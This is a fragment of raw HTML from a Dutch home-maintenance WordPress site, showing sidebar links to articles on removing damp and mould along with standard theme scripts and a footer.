                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T05:07:25+00:00" >november 3, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Vocht is een veel voorkomend probleem in kelders. Een vochtige of muffe geur is onaangenaam, of u nu een onafgewerkte, gedeeltelijk afgewerkte of volledig...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel te verwijderen: schimmelherstel"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/bigstock-197246488-150x150.jpg" alt="" title="Hoe schimmel te verwijderen: schimmelherstel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" title="Hoe schimmel te verwijderen: schimmelherstel">Hoe schimmel te verwijderen: schimmelherstel</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T05:34:53+00:00" >november 15, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel uit een kast te reinigen"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-150x150.jpg" alt=" Kabinet" title="Hoe schimmel uit een kast te reinigen"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" title="Hoe schimmel uit een kast te reinigen">Hoe schimmel uit een kast te reinigen</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T05:28:00+00:00" >november 12, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Schimmelsporen zijn overal, maar meestal kunnen ze alleen groeien op vochtige oppervlakken. Wanneer het interieur van een kast nat wordt, kan schimmel groeien en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" class="td-image-wrap" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-150x150.jpg" alt="voorkomen" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit">8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Schimmel-, schimmel- of meeldauwgroei op kleding is niet alleen beschamend, maar ook gevaarlijk voor de gezondheid. De volgende keer dat u een witte poederachtige...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="800" src="http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement.jpg" class="image wp-image-186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement.jpg 300w, http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement-113x300.jpg 113w, http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement-158x420.jpg 158w" sizes="(max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6912c72d2c23c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6912c72d2c23c" ><script>var block_td_uid_11_6912c72d2c23c = new tdBlock();
block_td_uid_11_6912c72d2c23c.id = "td_uid_11_6912c72d2c23c";
block_td_uid_11_6912c72d2c23c.atts = '{"custom_title":"Verwijder vocht","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"1","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6912c72d2c23c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6912c72d2c23c_rand","tdc_css_class_style":"td_uid_11_6912c72d2c23c_rand_style"}';
block_td_uid_11_6912c72d2c23c.td_column_number = "1";
block_td_uid_11_6912c72d2c23c.block_type = "td_block_7";
block_td_uid_11_6912c72d2c23c.post_count = "3";
block_td_uid_11_6912c72d2c23c.found_posts = "5";
block_td_uid_11_6912c72d2c23c.header_color = "#";
block_td_uid_11_6912c72d2c23c.ajax_pagination_infinite_stop = "";
block_td_uid_11_6912c72d2c23c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_6912c72d2c23c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Verwijder vocht</span></h4></div><div id=td_uid_11_6912c72d2c23c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel uit een kast te reinigen"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt=" Kabinet" title="Hoe schimmel uit een kast te reinigen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" title="Hoe schimmel uit een kast te reinigen">Hoe schimmel uit een kast te reinigen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T05:28:00+00:00" >november 12, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" class="td-image-wrap" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Thuismethoden" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden">Meeldauw voorkomen en verwijderen &#8211; Thuismethoden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T05:23:56+00:00" >november 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" class="td-image-wrap" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="voorkomen" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit">8 manieren om te voorkomen dat schimmel deze moesson op je...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyrights © 2019 Kif Kef | Alle rechten voorbehouden                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6912c72d2de43
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.kifkef.be\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kifkef.be/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.kifkef.be/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.kifkef.be/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6912c72d2df82"></textarea>
						<div id="td_live_css_uid_1_6912c72d2df82" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6912c72d2df82');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6912c72d2df82");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>